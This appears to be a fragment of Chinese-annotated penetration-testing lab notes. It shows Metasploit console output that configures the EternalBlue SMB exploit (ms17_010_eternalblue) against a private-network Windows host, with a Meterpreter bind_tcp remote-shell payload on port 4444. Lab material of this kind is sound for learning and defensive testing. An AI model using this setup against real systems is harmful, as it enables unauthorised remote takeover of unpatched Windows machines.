 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
直接设置目标ip即可
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.115.128 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded
Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Stan
dard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
get machines.
Payload options (windows/x64/meterpreter/bind_tcp):
选择正向连接木马
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.115.128 no The target address
被攻击的主机监听的端口
Exploit target:
Id Name
-- ----
0 Automatic Target